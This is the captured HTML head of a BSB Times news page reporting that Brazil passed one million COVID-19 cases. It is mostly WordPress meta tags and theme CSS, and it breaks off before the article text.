

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bsbtimes.com.br/brasil-alcanca-1-milhao-de-casos-de-covid-19/
body_size: 40868
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Brasil alcança 1 milhão de casos de COVID-19 | BSB Times</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bsbtimes.com.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://bsbtimes.com.br/wp-content/uploads/2024/01/FAVICOM.png"><link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para BSB Times &raquo;" href="https://bsbtimes.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para BSB Times &raquo;" href="https://bsbtimes.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para BSB Times &raquo; Brasil alcança 1 milhão de casos de COVID-19" href="https://bsbtimes.com.br/brasil-alcanca-1-milhao-de-casos-de-covid-19/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bsbtimes.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbsbtimes.com.br%2Fbrasil-alcanca-1-milhao-de-casos-de-covid-19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bsbtimes.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbsbtimes.com.br%2Fbrasil-alcanca-1-milhao-de-casos-de-covid-19%2F&#038;format=xml" />
<link rel='stylesheet' id='all-css-3f68bc029c89e4f7ea33b2fed2314e2e' href='https://bsbtimes.com.br/wp-content/boost-cache/static/ea11026618.min.css' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://bsbtimes.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='td-theme-inline-css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='screen-css-3c6597072948d41ce935ab6c605efb6e' href='https://bsbtimes.com.br/wp-content/boost-cache/static/4254dc47c5.min.css' type='text/css' media='screen' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CPlayfair+Display%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.3' media='all' />


<script data-jetpack-boost="ignore" type="text/javascript" src="https://bsbtimes.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://bsbtimes.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bsbtimes.com.br/wp-json/wp/v2/posts/4580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bsbtimes.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bsbtimes.com.br/?p=4580' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	.g-2 {  margin: 0 auto; }
	.g-3 {  margin: 0 auto; }
	.g-4 {  margin: 0 auto; }
	.g-5 {  margin: 0 auto; }
	.g-6 {  margin: 0 auto; }
	.g-7 {  margin: 0 auto; }
	.g-8 {  margin: 0 auto; }
	.g-9 {  margin: 0 auto; }
	.g-10 { width:100%; max-width:970px; height:100%; max-height:250px; margin: 0 auto; }
	.g-11 {  margin: 0 auto; }
	.g-12 {  margin: 0 auto; }
	.g-13 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            
			<style>
				.isc-source { position: relative; display: inline-block; line-height: initial; }
				/* Hides the caption initially until it is positioned via JavaScript */
				.isc-source > .isc-source-text { display: none; }
				.wp-block-cover .isc-source { position: static; }
								span.isc-source-text a { display: inline; color: #fff; }
							</style>
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Brasil alcança 1 milhão de casos de COVID-19" />
<meta property="og:url" content="https://bsbtimes.com.br/brasil-alcanca-1-milhao-de-casos-de-covid-19/" />
<meta property="og:description" content="Segundo consórcio de meios de comunicação os brasileiros ocupam o segundo lugar no ranking mundial de total de casos confirmados. Fonte: Jornal de Brasília O Brasil ultrapassou, nesta sexta (19), a…" />
<meta property="article:published_time" content="2020-06-19T18:54:46+00:00" />
<meta property="article:modified_time" content="2020-06-19T18:54:47+00:00" />
<meta property="og:site_name" content="BSB Times" />
<meta property="og:image" content="https://i0.wp.com/bsbtimes.com.br/wp-content/uploads/2020/06/img_9473.jpg?fit=739%2C415&#038;ssl=1" />
<meta property="og:image:width" content="739" />
<meta property="og:image:height" content="415" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Brasil alcança 1 milhão de casos de COVID-19" />
<meta name="twitter:image" content="https://i0.wp.com/bsbtimes.com.br/wp-content/uploads/2020/06/img_9473.jpg?fit=739%2C415&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->




<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://bsbtimes.com.br/wp-content/uploads/2023/11/p1.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-weight:normal}.sf-menu ul .menu-item a{font-family:Lato;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Playfair Display";font-weight:bold}.white-popup-block:before{background-image:url('https://bsbtimes.com.br/wp-content/uploads/2023/11/p1.jpg')}:root{--td_theme_color:#0061ae;--td_slider_text:rgba(0,97,174,0.7);--td_header_color:#222222;--td_mobile_menu_color:#0061ae;--td_mobile_gradient_one_mob:#0061ae;--td_mobile_gradient_two_mob:#0082c4;--td_mobile_text_active_color:#febe00;--td_mobile_button_color_mob:#ffffff;--td_login_hover_background:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0061ae}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0061ae}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0061ae!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0061ae}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0061ae}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0061ae;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#febe00}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#febe00}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0061ae}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0061ae!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#febe00}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#febe00}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #febe00 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#febe00}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:Lato;font-weight:normal}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#0061ae}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu 